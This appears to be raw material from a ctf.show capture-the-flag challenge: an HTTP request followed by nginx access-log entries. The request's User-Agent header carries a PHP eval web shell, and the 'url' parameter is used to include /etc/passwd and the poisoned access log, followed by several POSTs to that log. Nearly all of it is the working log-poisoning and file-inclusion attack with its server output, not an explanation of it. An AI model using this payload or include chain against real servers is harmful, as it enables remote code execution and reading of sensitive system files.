 GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 1babae33-b49d-4277-a0e0-bbcf953b0eec.challenge.ctf.show:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36<?php
@eval($_POST['a']);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
172.12.0.2 - - [13/Jun/2021:08:43:21 +0000] "GET / HTTP/1.1" 200 715
"http://1babae33-b49d-4277-a0e0-bbcf953b0eec.challenge.ctf.show:8080/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36"
172.12.0.2 - - [13/Jun/2021:08:43:22 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36"
172.12.0.2 - - [13/Jun/2021:08:43:47 +0000] "GET /?url=etc/passwd HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36"
172.12.0.2 - - [13/Jun/2021:08:43:53 +0000] "GET /?url=/etc/passwd HTTP/1.1" 200 2107 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36"
172.12.0.2 - - [13/Jun/2021:08:56:20 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1"
200 1578 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36"
172.12.0.2 - - [13/Jun/2021:09:00:45 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1"
200 1800 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36"
172.12.0.2 - - [13/Jun/2021:09:03:19 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1"
200 1404 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-KR) AppleWebKit/533.20.25 (KHTML,
like Gecko) Version/5.0.4 Safari/533.20.27"
172.12.0.2 - - [13/Jun/2021:09:03:27 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1"
200 1413 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:21.0.0) Gecko/20121011
Firefox/21.0.0"
172.12.0.2 - - [13/Jun/2021:09:04:18 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1"
200 1412 "-" "Opera/9.80 (X11; Linux i686; U; es-ES) Presto/2.8.131 Version/11.11"
172.12.0.2 - - [13/Jun/2021:09:04:30 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1"
200 1410 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/533.20.25 (KHTML,
like Gecko) Version/5.0.4 Safari/533.20.27"